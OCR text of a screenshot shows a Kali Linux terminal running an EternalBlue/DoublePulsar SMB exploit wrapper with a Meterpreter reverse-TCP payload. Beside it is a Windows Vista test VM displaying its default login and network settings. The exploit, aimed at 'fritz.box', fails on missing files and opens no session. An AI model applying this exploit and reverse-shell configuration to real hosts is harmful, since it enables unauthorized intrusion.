 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
9:20
kali@kali: ~/Desktop/SMBploit-master
File Actions Edit View Help
10.0.2.15
¿RHOST?
fritz.box
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B[*] No payload configured, defaulting
to windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
RHOSTS => fritz.box
LHOST => 10.0.2.15
target => 4
TARGETARCHITECTURE => x86
[*] Exploiting target 192.168.178.1
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 192.168.178.1:445 - Generating Eternalblue XML data
cp: cannot stat '/root/SMBploit/deps//Eternalblue-2.2.0.Skeleton.xml': No such file or directory
sed: can't read /root/SMBploit/deps//Eternalblue-2.2.0.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Eternalblue-2.2.0.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Eternalblue-2.2.0.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Eternalblue-2.2.0.xml: No such file or directory
[*] 192.168.178.1:445 - Generating Doublepulsar XML data
cp: cannot stat '/root/SMBploit/deps//Doublepulsar-1.3.1.Skeleton.xml': No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
[*] 192.168.178.1:445 - Generating payload DLL for Doublepulsar
[-] 192.168.178.1:445 - Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen - /root/.wine/drive_c/eternal11.dll
[*] Exploiting target fd00::3a10:d5ff:fe64:4bb2
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] fd00::3a10:d5ff:fe64:4bb2:445 - Generating Eternalblue XML data
cp: cannot stat '/root/SMBploit/deps//Eternalblue-2.2.0.Skeleton.xml': No such file or directory
sed: can't read /root/SMBploit/deps//Eternalblue-2.2.0.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Eternalblue-2.2.0.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Eternalblue-2.2.0.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Eternalblue-2.2.0.xml: No such file or directory
[*] fd00::3a10:d5ff:fe64:4bb2:445 - Generating Doublepulsar XML data
cp: cannot stat '/root/SMBploit/deps//Doublepulsar-1.3.1.Skeleton.xml': No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
sed: can't read /root/SMBploit/deps//Doublepulsar-1.3.1.xml: No such file or directory
[*] fd00::3a10:d5ff:fe64:4bb2:445 - Generating payload DLL for Doublepulsar
[-] fd00::3a10:d5ff:fe64:4bb2:445 - Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen - /root/.wine/drive_c/eterna
l11.dll
[*] Exploit completed, but no session was created.
Right Ctrl
IE7 - Vista [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
license - Shortcut
IE Version: 7.0.6002.18005
OS Version: Windows Vista
Service Pack: Service Pack 2
User Name: IEUser
Password: Passw0rd!
http://moder
Control Panel System and Maintenance System
Search
Tasks
Device Manager
Remote settings
System protection
View basic information about your computer
Windows edition
Windows Vista™ Enterprise
Copyright © 2007 Microsoft Corporation. All rights reserved.
C:\Windows\system32\cmd.exe
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . : fritz.box
Link-local IPv6 Address . . . . . : fe80::81e6:ec19:d303:b9fe%14
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.2
Tunnel adapter Local Area Connection* 6:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : fritz.box
Tunnel adapter Local Area Connection* 7:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\IEUser>0.2.
21 GHz
Change settings
Windows Update
Security Center
Performance
Workgroup: WORKGROUP
Windows activation
Create a snapshot (or keep a backup of downloaded archive) before first booting and working with
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
The modern.ie virtual machines use evaluation versions of Microsoft Windows, and are therefore time
limited. You can find a link to the full license on the desktop.
Activation:
For Windows 7, 8, and 8.1 virtual machines, you need to connect to the Internet in order to activate the
trial. In most cases, activation will be done automatically after a few minutes, but you can also
enter "slmgr /ato" from an administrative command prompt. This will give you 90 days.
Windows Vista (TM)
Build 6002
This copy of Windows is not genuine
Computer
Computer
System
C:\Windows\sys...
6:20 AM
Right Ctrl
apr 27 15:20